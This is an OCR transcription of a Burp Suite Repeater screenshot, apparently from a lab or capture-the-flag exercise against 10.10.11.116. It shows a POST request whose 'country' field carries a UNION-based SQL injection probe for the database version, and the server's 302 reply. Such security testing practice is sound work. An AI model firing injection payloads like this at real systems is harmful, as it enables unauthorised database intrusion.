 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.11.116 HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=35a322a37e6fb34b2aaea6f4ed30aa7f
13 Upgrade-Insecure-Requests: 1
14
15 username=fdsf&country=Syria'+union+select+version()--+-
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Wed, 15 Jun 2022 22:43:49 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=35a322a37e6fb34b2aaea6f4ed30aa7f
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Ready 270 bytes | 38